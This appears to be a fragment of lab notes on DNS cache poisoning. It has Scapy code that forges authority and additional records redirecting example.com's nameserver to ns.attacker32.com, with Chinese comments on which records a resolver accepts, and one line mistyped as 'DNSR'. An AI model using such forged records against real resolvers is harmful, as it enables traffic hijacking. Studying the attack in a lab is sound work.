 # The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.example.com')
相同，但是配置文件中已经写入了ns.attacker32.com的内容
# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
有关但是不同
Addsec2 = DNSRR(rrname='ns.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSR(rrname='www.facebook.com', type='A',
ttl=259200, rdata='3.4.5.6')
完全无关